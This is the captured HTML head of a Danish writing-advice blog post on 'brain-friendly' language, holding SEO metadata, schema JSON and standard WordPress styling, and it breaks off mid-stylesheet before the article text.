

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/
body_size: 42599
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<link rel="canonical" href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">
<meta name="description" content="Fem gode råd til at skrive mere hjernevenligt. Du bliver læst mere og bedre, hvis du respekterer din læsers hjerne og giver den gode arbejdsvilkår.">
<meta property="og:title" content="Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="og:type" content="article">
<meta property="og:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg?media=1694606754">
<meta property="og:image:width" content="307">
<meta property="og:image:height" content="274">
<meta property="og:description" content="Fem gode råd til at skrive mere hjernevenligt. Du bliver læst mere og bedre, hvis du respekterer din læsers hjerne og giver den gode arbejdsvilkår.">
<meta property="og:url" content="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">
<meta property="og:locale" content="da_DK">
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!">
<meta property="article:published_time" content="2021-01-10T16:16:54+01:00">
<meta property="article:modified_time" content="2023-11-06T21:47:12+01:00">
<meta property="og:updated_time" content="2023-11-06T21:47:12+01:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg?media=1694606754">

<!-- Søgemaskine-optimering af Rank Math - https://rankmath.com/ -->
<title>Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!</title>
<meta name="description" content="Den tyske kommunikationsguru Markus Reiter bygger på moderne neurolingvistik i arbejdet med &quot;hjernevenligt&quot; skriftsprog. Neurolingvistik er en kombination af"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:description" content="Den tyske kommunikationsguru Markus Reiter bygger på moderne neurolingvistik i arbejdet med &quot;hjernevenligt&quot; skriftsprog. Neurolingvistik er en kombination af" />
<meta property="og:url" content="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/" />
<meta property="og:site_name" content="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta property="og:updated_time" content="2023-11-06T21:47:12+01:00" />
<meta property="og:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg?media=1694606754" />
<meta property="og:image:secure_url" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg?media=1694606754" />
<meta property="og:image:width" content="307" />
<meta property="og:image:height" content="274" />
<meta property="og:image:alt" content="hjernevenligt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-01-10T16:16:54+01:00" />
<meta property="article:modified_time" content="2023-11-06T21:47:12+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst!" />
<meta name="twitter:description" content="Den tyske kommunikationsguru Markus Reiter bygger på moderne neurolingvistik i arbejdet med &quot;hjernevenligt&quot; skriftsprog. Neurolingvistik er en kombination af" />
<meta name="twitter:image" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg?media=1694606754" />
<meta name="twitter:label1" content="Tid for at læse" />
<meta name="twitter:data1" content="15 minutter" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.omatskrive.dk/#person","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","url":"https://www.omatskrive.dk","logo":{"@type":"ImageObject","@id":"https://www.omatskrive.dk/#logo","url":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","contentUrl":"https://www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1-150x42.png","caption":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","inLanguage":"da-DK"},"image":{"@id":"https://www.omatskrive.dk/#logo"}},{"@type":"WebSite","@id":"https://www.omatskrive.dk/#website","url":"https://www.omatskrive.dk","name":"Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","publisher":{"@id":"https://www.omatskrive.dk/#person"},"inLanguage":"da-DK"},{"@type":"ImageObject","@id":"https://www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg","url":"https://www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg","width":"200","height":"200","inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#webpage","url":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/","name":"Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere - og bliv l\u00e6st!","datePublished":"2021-01-10T16:16:54+01:00","dateModified":"2023-11-06T21:47:12+01:00","isPartOf":{"@id":"https://www.omatskrive.dk/#website"},"primaryImageOfPage":{"@id":"https://www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg"},"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling","url":"https://www.omatskrive.dk/author/omatskrivedk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e7755627953c36de5e691d3082db1771c3778d60b9c5d2faf28fe7f55c14de88?s=96&amp;d=mm&amp;r=g","caption":"Per Salling","inLanguage":"da-DK"},"sameAs":["https://www.omatskrive.dk"]},{"@type":"Article","headline":"Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere","keywords":"hjernevenligt,rapporter,priming,billedsprog","datePublished":"2021-01-10T16:16:54+01:00","dateModified":"2023-11-06T21:47:12+01:00","author":{"@id":"https://www.omatskrive.dk/author/omatskrivedk/","name":"Per Salling"},"publisher":{"@id":"https://www.omatskrive.dk/#person"},"description":"Den tyske kommunikationsguru Markus Reiter bygger p\u00e5 moderne neurolingvistik i arbejdet med &quot;hjernevenligt&quot; skriftsprog. Neurolingvistik er en kombination af","name":"Hjernevenligt sprog (2) - 5 lette trin til et bedre skriftsprog - Omatskrive.dk: Skriv bedre, skriv lettere","@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#richSnippet","isPartOf":{"@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#webpage"},"image":{"@id":"https://www.omatskrive.dk/wp-content/uploads/2021/01/laesehastighed-afhaenger-af-ord.jpg"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo; Feed" href="https://www.omatskrive.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Omatskrive.dk: Skriv bedre, skriv lettere - og bliv læst! &raquo;-kommentar-feed" href="https://www.omatskrive.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fpraktisk-skriveteknik%2Fhjernevenligt-sprog-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.omatskrive.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.omatskrive.dk%2Fpraktisk-skriveteknik%2Fhjernevenligt-sprog-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-pullquote-inline-css'>
.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote :where(cite){color:inherit;display:block}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/pullquote/style.min.css */
</style>
<style id='wp-block-pullquote-theme-inline-css'>
.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}
/*# sourceURL=https://www.omatskrive.dk/wp-includes/blocks/pullquote/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 